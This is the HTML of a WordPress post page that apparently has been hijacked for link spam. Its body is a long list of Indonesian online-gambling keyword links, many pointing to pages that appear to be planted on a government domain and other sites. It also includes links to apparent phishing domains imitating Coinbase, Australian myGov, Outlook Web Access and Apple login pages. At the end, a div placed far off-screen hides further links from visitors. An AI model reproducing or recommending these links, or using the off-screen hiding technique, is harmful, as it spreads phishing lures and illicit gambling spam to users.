<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-thailand/">slot thailand</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/daftar-slot-via-dana/">daftar slot via dana</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/daftar-slot88/">daftar slot88</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/daftar-joker123-slot/">Daftar JOKER123 SLOT</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/depo-bola-online/">depo bola online</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-deposit-15-bonus-25/">Slot Deposit 15 Bonus 25</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-pg-soft-bet-200-deposit-pulsa-tanpa-potongan/">slot pg soft</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-dadu-online-terpercaya/">situs judi dadu online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/agen-baccarat-online-uang-asli-terpercaya/">agen baccarat online uang asli terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-roulette-online-terpercaya/">situs judi roulette online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-blackjack-online-terpercaya/">situs judi blackjack online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-khusus-judi-slot-online-terpercaya/">situs khusus judi slot online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/judi-slot-online-bet-kecil/">judi slot online bet kecil</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-slot-online-gampang-menang/">situs judi slot online gampang menang</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/play1628/">play1628</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/judi-bola-parlay/">judi bola parlay</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="https://ore.pcl.edu.pk/daftar-situs-slot-depo-10k-terpercaya/">daftar situs slot depo 10k terpercaya</a><br />
<a href="https://ore.pcl.edu.pk/situs-judi-bola-resmi-dan-terpercaya/">situs judi slot resmi dan terpercaya</a><br />
<a href="https://ore.pcl.edu.pk/slot4d-daftar-situs-slot-4d-gacor-terpercaya-gampang-maxwin/">slot 4d gacor</a><br />
<a href="https://ore.pcl.edu.pk/daftar-situs-slot-dana-gacor-10-ribu-tanpa-potongan-resmi/">daftar situs slot gopay</a><br />
<a href="https://ore.pcl.edu.pk/situs-slot-gopay-via-aplikasi-gojek-paling-gacor-link-judi-online-anti-nawala/">situs slot gopay via aplikasi gojek</a><br />
<a href="https://ore.pcl.edu.pk/slot-dana-daftar-situs-slot-gacor-dana-terpercaya-no-1-indonesia/">daftar situs slot gopay</a><br />
<a href="https://ore.pcl.edu.pk/slot-linkaja-daftar-situs-gacor-slot-linkaja-terpercaya/">slot link aja</a><br />
<a href="https://ore.pcl.edu.pk/livetotobet-daftar-19-situs-judi-slot-online-gacor-gampang-menang-2022/">situs judi slot online gacor gampang menang</a><br />
<a href="https://ore.pcl.edu.pk/situs-slot-deposit-dana-gopay-ovo-linkaja-deposit-pulsa-tanpa-potongan-24-jam/">slot deposit dana</a><br />
<a href="https://ore.pcl.edu.pk/slot-bet-kecil/">slot bet kecil</a><br />
<a href="https://ore.pcl.edu.pk/situs-judi-slot-terbaik-dan-terpercaya-no-1/">Situs Judi Slot Terbaik Dan Terpercaya No 1</a><br />
<a href="https://ore.pcl.edu.pk/slot-kakek-petir-situs-paling-gacor-jp-x500-slot-zeus-petir-olympus-maxwin/">slot kakek petir</a><br />
<a href="https://ore.pcl.edu.pk/slot-server-thailand-link-daftar-situs-resmi-slot-online-gacor-server-thailand-bersertifikasi/">slot server thailand</a><br />
<a href="https://ore.pcl.edu.pk/akun-pro-vietnam/">akun pro vietnam</a><br />
<a href="https://ore.pcl.edu.pk/daftar-akun-pro-kamboja-situs-slot-server-cambodia-asli-no-1/">daftar akun pro kamboja</a><br />
<a href="https://ore.pcl.edu.pk/agen-sbobet-casino-terpercaya/">Agen sbobet casino terpercaya</a><br />
<a href="https://ore.pcl.edu.pk/cara-daftar-togel-online-terpercaya-livetotobet/">daftar togel online</a><br />
<a href="https://ore.pcl.edu.pk/situs-judi-slot-online-paling-mudah-menang/">situs judi slot online paling mudah menang</a><br />
<a href="https://bdhcollections.com/slot-10k/">slot 10k</a><br />
<a href="https://bdhcollections.com/slot-server-thailand/">slot server thailand</a><br />
<a href="https://bdhcollections.com/slot-ovo/">slot ovo</a><br />
<a href="https://bdhcollections.com/slot-gopay/">slot gopay</a><br />
<a href="https://bdhcollections.com/daftar-slot-via-dana-minimal-deposit-5000/">daftar slot via dana minimal 5000</a><br />
<a href="https://bdhcollections.com/daftar-slot-deposit-via-qris/">daftar slot deposit qris</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/icon/cpu/slot-pulsa-indosat/">slot pulsa indosat</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/icon/cpu/daftar-slot-langsung-dapat-freechip-tanpa-deposit-awal-2022/">Daftar Slot Langsung Dapat Freechip Tanpa Deposit Awal​</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/icon/cpu/situs-slot-deposit-dana-gopay-ovo-linkaja-24-jam/">situs slot deposit dana</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/icon/cpu/nama-nama-situs-judi-slot-online-deposit-pulsa-xl-telkomsel-tanpa-potongan-2022/">situs judi slot online deposit pulsa xl / telkomsel tanpa potongan</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-slot-terbaik-dan-terpercaya-no-1/">Situs Judi Slot Terbaik Dan Terpercaya No 1</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-toto/">situs toto</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/slot-4d-gacor/">slot 4d gacor</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/slot-admin-jarwo/">slot admin jarwo</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/slot-bca/">slot bca</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-depo-10k/">slot depo 10k</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-thailand/">slot thailand</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/daftar-slot-via-dana/">daftar slot via dana</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/daftar-slot88/">daftar slot88</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/daftar-joker123-slot/">daftar joker123 slot</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/depo-bola-online/">depo bola online</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-deposit-15-bonus-25/">Slot Deposit 15 Bonus 25</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/uploads/slot-pg-soft-bet-200-deposit-pulsa-tanpa-potongan/">slot pg soft</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-dadu-online-terpercaya/">situs judi dadu online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/agen-baccarat-online-uang-asli-terpercaya/">agen baccarat online uang asli terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-roulette-online-terpercaya/">situs judi roulette online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-blackjack-online-terpercaya/">situs blackjack online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-khusus-judi-slot-online-terpercaya/">situs khusus judi slot online terpercaya</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/judi-slot-online-bet-kecil/">judi slot online bet kecil</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-slot-online-gampang-menang/">situs judi slot online gampang menang</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/play1628/">play1628</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/judi-bola-parlay/">judi bola parlay</a><br />
<a href="https://kimkartoharjo.madiunkota.go.id/wp-content/situs-judi-slot-promo-terbaru/">situs judi slot promo terbaru</a><br />
<a href="https://cookforest.com/">https://cookforest.com/</a><br />
<a href="https://d9sports.com/">https://d9sports.com/</a><br />
<a href="http://dagnydesigngroup.net/">http://dagnydesigngroup.net/</a><br />
<a href="http://dagnydesigngroup.net/">http://dagnydesigngroup.net/</a><br />
<a href="https://explore814.com/">https://explore814.com/</a><br />
<a href="https://www.exploreclarion.com/">https://www.exploreclarion.com/</a><br />
<a href="https://www.explorejeffersonpa.com/">https://www.explorejeffersonpa.com/</a><br />
<a href="https://explorevenango.com/">https://explorevenango.com/</a><br />
<a href="https://www.exploreclarion.com/">https://www.exploreclarion.com/</a><br />
<a href="https://eyt.media/">https://eyt.media/</a><br />
<a href="https://goodfuckingbye.com/">https://goodfuckingbye.com/</a><br />
<a href="https://jasonbauer.com/">https://jasonbauer.com/</a><br />
<a href="https://jasonpbauer.com/">https://jasonpbauer.com/</a><br />
<a href="https://lexisformayor.com/">https://lexisformayor.com/</a><br />
<a href="https://michellescafe.com/">https://michellescafe.com/</a><br />
<a href="https://myprolawns.com/">https://myprolawns.com/</a><br />
<a href="https://pro-lawnsinc.net/">https://pro-lawnsinc.net/</a><br />
<a href="https://prolawns.us/">https://prolawns.us/</a><br />
<a href="https://thehaskellhouse.com/">https://thehaskellhouse.com/</a><br />
<a href="https://ultrasonastlouis.com/">https://ultrasonastlouis.com/</a><br />
<a href="https://wagnertarps.com/">https://wagnertarps.com/</a><br />
<a href="https://whiteshavencampground.com/">https://whiteshavencampground.com/</a><br />
<a href="https://sencoredevelopments.com/">https://sencoredevelopments.com/</a><br />
<a href="http://www.boibravo.com.br/">http://www.boibravo.com.br/</a><br />
<a href="https://cobreai.com/">https://cobreai.com/</a><br />
<a href="https://conectapays.com.br/">https://conectapays.com.br/</a><br />
<a href="https://consorcioclaro.com.br/">https://consorcioclaro.com.br/</a><br />
<a href="https://www.copperpagamento.com.br/">https://www.copperpagamento.com.br/</a><br />
<a href="https://gardenbrand.com.br/">https://gardenbrand.com.br/</a><br />
<a href="https://guiafy.com.br/">https://guiafy.com.br/</a><br />
<a href="https://hotpages.com.br/">https://hotpages.com.br/</a><br />
<a href="https://imhassessoria.com.br/">https://imhassessoria.com.br/</a><br />
<a href="https://ingressocard.com/">https://ingressocard.com/</a><br />
<a href="http://www.jabobeer.com.br/">http://www.jabobeer.com.br/</a><br />
<a href="https://www.liveexperience.com.br/">https://www.liveexperience.com.br/</a><br />
<a href="https://mastoryloja.com.br/">https://mastoryloja.com.br/</a><br />
<a href="https://mmxuniformes.com.br/">https://mmxuniformes.com.br/</a><br />
<a href="https://olimpiogastrobar.com.br/">https://olimpiogastrobar.com.br/</a><br />
<a href="https://pagtech.com.br/">https://pagtech.com.br/</a><br />
<a href="https://pagtech.me/">https://pagtech.me/</a><br />
<a href="https://pagtickets.com.br/">https://pagtickets.com.br/</a><br />
<a href="https://pangaredebussola.com.br/">https://pangaredebussola.com.br/</a><br />
<a href="https://riosuniformes.com.br/">https://riosuniformes.com.br/</a><br />
<a href="https://santoticket.com.br/">https://santoticket.com.br/</a><br />
<a href="https://saudementaleequilibrio.com.br/">https://saudementaleequilibrio.com.br/</a><br />
<a href="https://www.todentrotickets.com.br/">https://www.todentrotickets.com.br/</a><br />
<a href="https://vivenciandocare.com.br/">https://vivenciandocare.com.br/</a><br />
<a href="http://www.volpiodontologia.com.br/">http://www.volpiodontologia.com.br/</a><br />
<a href="https://detectordetormenta.com/">https://detectordetormenta.com/</a><br />
<a href="https://detectoresdetormenta.com/">https://detectoresdetormenta.com/</a><br />
<a href="https://detectortormenta.com/">https://detectortormenta.com/</a><br />
<a href="https://astroanupmishrji.com/">https://astroanupmishrji.com/</a><br />
<a href="https://e-visaindia.in/">https://e-visaindia.in/</a><br />
<a href="https://epistylar.com/">https://epistylar.com/</a><br />
<a href="https://etawahtoday.com/">https://etawahtoday.com/</a><br />
<a href="https://kaushambitoday.com/">https://kaushambitoday.com/</a><br />
<a href="https://salaambharat.org/">https://salaambharat.org/</a><br />
<a href="https://tomarassociates.com/">https://tomarassociates.com/</a><br />
<a href="https://vrindavandham.com/">https://vrindavandham.com/</a><br />
<a href="https://bolansaltish.com/">https://bolansaltish.com/</a><br />
<a href="https://elanist.com/">https://elanist.com/</a><br />
<a href="https://healthzs.store/">https://healthzs.store/</a><br />
<a href="https://medicampint.com/">https://medicampint.com/</a><br />
<a href="https://metriarc.com/">https://metriarc.com/</a><br />
<a href="https://pcl.edu.pk/">https://pcl.edu.pk/</a><br />
<a href="https://pkpioneers.com/">https://pkpioneers.com/</a><br />
<a href="https://rabiagul.com/">https://rabiagul.com/</a><br />
<a href="https://sidrahramzan.com/">https://sidrahramzan.com/</a><br />
<a href="https://solventz.org/">https://solventz.org/</a><br />
<a href="https://thestockitems.com/">https://thestockitems.com/</a><br />
<a href="https://artplancorp.com.br/">https://artplancorp.com.br/</a><br />
<a href="https://cilenemonteirolupi.com.br/">https://cilenemonteirolupi.com.br/</a><br />
<a href="https://www.divdesign.com.br/">https://www.divdesign.com.br/</a><br />
<a href="https://dreibond.com.br/">https://dreibond.com.br/</a><br />
<a href="https://gmcadv.com.br/">https://gmcadv.com.br/</a><br />
<a href="https://housecheque.com.br/">https://housecheque.com.br/</a><br />
<a href="https://kraussmaffei.com.br/">https://kraussmaffei.com.br/</a><br />
<a href="https://lowrisk.com.br/">https://lowrisk.com.br/</a><br />
<a href="https://lvgprojetos.com.br/">https://lvgprojetos.com.br/</a><br />
<a href="https://lwb-steinl.com.br/">https://lwb-steinl.com.br/</a><br />
<a href="https://lwb.com.br/">https://lwb.com.br/</a><br />
<a href="https://mellosantos.com.br/">https://mellosantos.com.br/</a><br />
<a href="https://netstal.com.br/">https://netstal.com.br/</a><br />
<a href="https://orpecredit.com.br/">https://orpecredit.com.br/</a><br />
<a href="https://pemglobal.com/">https://pemglobal.com/</a><br />
<a href="https://raggi.com.br/">https://raggi.com.br/</a><br />
<a href="https://rdwadvogados.com.br/">https://rdwadvogados.com.br/</a><br />
<a href="https://scharlackviagens.com.br/">https://scharlackviagens.com.br/</a><br />
<a href="https://techfine.com.br/">https://techfine.com.br/</a><br />
<a href="https://umanisolucoes.com.br/">https://umanisolucoes.com.br/</a><br />
<a href="https://yeseffect.com.br/">https://yeseffect.com.br/</a><br />
<a href="https://apeecotedivoire.org/">https://apeecotedivoire.org/</a><br />
<a href="https://coinbase-loginpasservices.mefound.com/">https://coinbase-loginpasservices.mefound.com/</a><br />
<a href="https://stacos.ma/">https://stacos.ma/</a><br />
<a href="https://zks-verify.com/">https://zks-verify.com/</a><br />
<a href="https://groupdemka.com/">https://groupdemka.com/</a><br />
<a href="https://host.wmloji.com/">https://host.wmloji.com/</a><br />
<a href="https://kriptopex.com/">https://kriptopex.com/</a><br />
<a href="https://owaonlinesupdate.serveirc.com/">https://owaonlinesupdate.serveirc.com/</a><br />
<a href="https://tr-servisim.com/">https://tr-servisim.com/</a><br />
<a href="https://aurad.co/">https://aurad.co/</a><br />
<a href="https://benjaminmoorepk.com/">https://benjaminmoorepk.com/</a><br />
<a href="https://bmpakistan.com/">https://bmpakistan.com/</a><br />
<a href="https://hadayat.co/">https://hadayat.co/</a><br />
<a href="https://hadayatsons.com/">https://hadayatsons.com/</a><br />
<a href="https://hcosolar.com/">https://hcosolar.com/</a><br />
<a href="https://novabuilders.pk/">https://novabuilders.pk/</a><br />
<a href="https://novahrl.com/">https://novahrl.com/</a><br />
<a href="https://vibefit.net/">https://vibefit.net/</a><br />
<a href="https://vibegym.pk/">https://vibegym.pk/</a><br />
<a href="https://bdhcollections.com/">https://bdhcollections.com/</a><br />
<a href="https://5ngames.com/">https://5ngames.com/</a><br />
<a href="http://dressupgames2play.com/">http://dressupgames2play.com/</a><br />
<a href="https://impuestosaduana.net/">https://impuestosaduana.net/</a><br />
<a href="https://impuestosaduana.ru/">https://impuestosaduana.ru/</a><br />
<a href="https://lccu.webhop.me/">https://lccu.webhop.me/</a><br />
<a href="https://loginmygovauveri.redirectme.net/">https://loginmygovauveri.redirectme.net/</a><br />
<a href="https://myygov.zapto.org/">https://myygov.zapto.org/</a><br />
<a href="https://odd1media.com/">https://odd1media.com/</a><br />
<a href="https://gzzus.com/">https://gzzus.com/</a><br />
<a href="https://xyono.com/">https://xyono.com/</a><br />
<a href="https://baraodocarvao.com.br/">https://baraodocarvao.com.br/</a><br />
<a href="https://clicr.com.br/">https://clicr.com.br/</a><br />
<a href="https://pravoceguardeioamor.com.br/">https://pravoceguardeioamor.com.br/</a><br />
<a href="https://rvtabacos.com.br/">https://rvtabacos.com.br/</a><br />
<a href="https://assetpointsuite.com/">https://assetpointsuite.com/</a><br />
<a href="https://1usdhosting.com/">https://1usdhosting.com/</a><br />
<a href="https://365games.shop/">https://365games.shop/</a><br />
<a href="https://annamatchanova.com/">https://annamatchanova.com/</a><br />
<a href="https://bdancyconstruction.com/">https://bdancyconstruction.com/</a><br />
<a href="https://bigstory.ml/">https://bigstory.ml/</a><br />
<a href="https://bugarfit.me/">https://bugarfit.me/</a><br />
<a href="https://chamaspawellness.com/">https://chamaspawellness.com/</a><br />
<a href="https://ctumismo.ga/">https://ctumismo.ga/</a><br />
<a href="https://dinsor.site/">https://dinsor.site/</a><br />
<a href="https://enosentz.xyz/">https://enosentz.xyz/</a><br />
<a href="https://freenet6.net/">https://freenet6.net/</a><br />
<a href="https://frindshipcorp.com/">https://frindshipcorp.com/</a><br />
<a href="https://futureincomp.com/">https://futureincomp.com/</a><br />
<a href="https://gertoldenbeuving.com/">https://gertoldenbeuving.com/</a><br />
<a href="https://greenbreweryproject.org/">https://greenbreweryproject.org/</a><br />
<a href="https://huyustus.com/">https://huyustus.com/</a><br />
<a href="https://innotechnology.ml/">https://innotechnology.ml/</a><br />
<a href="https://magic-bol.cf/">https://magic-bol.cf/</a><br />
<a href="https://mineworker.org/">https://mineworker.org/</a><br />
<a href="https://officer-original.com/">https://officer-original.com/</a><br />
<a href="https://paidoohost.com/">https://paidoohost.com/</a><br />
<a href="https://paidooserver.com/">https://paidooserver.com/</a><br />
<a href="https://productgood.com/">https://productgood.com/</a><br />
<a href="https://productsgood.com/">https://productsgood.com/</a><br />
<a href="https://rrhh.bolivia.bo/">https://rrhh.bolivia.bo/</a><br />
<a href="https://samedayloans59.co.uk/">https://samedayloans59.co.uk/</a><br />
<a href="https://savinghumanitymovie.com/">https://savinghumanitymovie.com/</a><br />
<a href="https://soulove.ml/">https://soulove.ml/</a><br />
<a href="https://stampshirts.ml/">https://stampshirts.ml/</a><br />
<a href="https://thevetiver2023.com/">https://thevetiver2023.com/</a><br />
<a href="https://trckingworldss.com/">https://trckingworldss.com/</a><br />
<a href="https://www.tukta24.com/">https://www.tukta24.com/</a><br />
<a href="https://winvip8.com/">https://winvip8.com/</a><br />
<a href="https://www-apleld-apples.us/">https://www-apleld-apples.us/</a><br />
<a href="https://xn--o3cec6a6d5a5e.com/">https://xn--o3cec6a6d5a5e.com/</a><br />
<a href="http://checkemaildaily.com/">http://checkemaildaily.com/</a><br />
<a href="https://dintok.com/">https://dintok.com/</a><br />
<a href="https://battleforwhiteclay.org/">https://battleforwhiteclay.org/</a><br />
<a href="https://www.center4nursing.com/">https://www.center4nursing.com/</a><br />
<a href="https://hugheshistoricdistrict.com/">https://hugheshistoricdistrict.com/</a><br />
<a href="https://levitation-vancouver.com/">https://levitation-vancouver.com/</a><br />
<a href="https://roguewoodsupply.com/">https://roguewoodsupply.com/</a><br />
<a href="https://the912-project.com/">https://the912-project.com/</a><br />
<a href="https://urasenkeseattle.org/">https://urasenkeseattle.org/</a><br />
<a href="https://apeecotedivoire.org/">https://apeecotedivoire.org/</a><br />
<a href="http://coinbase-loginpasservices.mefound.com/">http://coinbase-loginpasservices.mefound.com/</a><br />
<a href="http://stacos.ma/">http://stacos.ma/</a><br />
<a href="http://zks-verify.com/">http://zks-verify.com/</a><br />
<a href="http://login-sofi.4dq.com/">http://login-sofi.4dq.com/</a><br />
<a href="https://palriwala-iti.org/">https://palriwala-iti.org/</a><br />
<a href="https://tecyu.com/">https://tecyu.com/</a><br />
<a href="http://slot-depo-10k.jobusedcar.com/">http://slot-depo-10k.jobusedcar.com/</a><br />
<a href="https://bangkokgraphic.com/wp-content/daftar-slot-pakai-ovo/">daftar slot pakai ovo</a><br />
<a href="https://bangkokgraphic.com/wp-content/kakek-merah-slot/">kakek merah slot</a><br />
<a href="https://bangkokgraphic.com/wp-content/situs-slot-deposit-qris-5000/">situs slot deposit qris 5000</a><br />
<a href="https://bangkokgraphic.com/wp-content/slot-10k/">slot 10k</a><br />
<a href="https://bangkokgraphic.com/wp-content/slot-deposit-via-dana-10-ribu/">slot deposit via dana 10 ribu</a><br />
<a href="https://bangkokgraphic.com/wp-content/slot-server-thailand-no-1/">slot server thailand no 1</a><br />
<a href="https://bangkokgraphic.com/.tmb/link-slot-bonus-new-member-100-di-awal-to-kecil/">link slot bonus new member</a><br />
<a href="https://bangkokgraphic.com/.tmb/daftar-slot-via-dana-minimal-deposit-5000/">daftar slot via dana minimal deposit 5000</a><br />
<a href="https://download.paidooserver.com/slot-depo-10k-2/">slot depo 10k</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a4dfa8b89ca9941fdfd276d30242e66d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4dfa8b89ca9941fdfd276d30242e66d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://autodiscover.exploreyourtown.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://autodiscover.exploreyourtown.com/alat-musik-ritmis-terpopuler/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-10T23:45:23+00:00">August 10, 2023</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-23 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alat-musik-ritmis-terpopuler/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://autodiscover.exploreyourtown.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://autodiscover.exploreyourtown.com/ide-masakan-lezat-saat-camping/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Ide Masakan Lezat Saat Camping</span></a></div><div class="nav-next"><a href="https://autodiscover.exploreyourtown.com/cara-menanam-kaktus-yang-praktis-dan-mudah/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Cara Menanam Kaktus yang Praktis dan Mudah</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://autodiscover.exploreyourtown.com/2026/01/'>January 2026</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2025/12/'>December 2025</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2025/11/'>November 2025</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2025/10/'>October 2025</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2025/09/'>September 2025</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2024/08/'>August 2024</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2023/12/'>December 2023</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2023/11/'>November 2023</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2023/10/'>October 2023</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2023/09/'>September 2023</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2023/08/'>August 2023</a></li>
	<li><a href='https://autodiscover.exploreyourtown.com/2023/07/'>July 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://autodiscover.exploreyourtown.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://autodiscover.exploreyourtown.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-3" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-3" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://autodiscover.exploreyourtown.com/elementor-123479/">Elementor 123479</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://autodiscover.exploreyourtown.com/elementor-123478/">Elementor 123478</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://autodiscover.exploreyourtown.com/elementor-123477/">Elementor 123477</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://autodiscover.exploreyourtown.com/elementor-123476/">Elementor 123476</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://autodiscover.exploreyourtown.com/elementor-123475/">Elementor 123475</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://autodiscover.exploreyourtown.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://autodiscover.exploreyourtown.com/" rel="home">autodiscover</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script src='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530' id='twentysixteen-skip-link-focus-fix-js'></script>
<script src='https://autodiscover.exploreyourtown.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/js/functions.js?ver=20211130' id='twentysixteen-script-js'></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
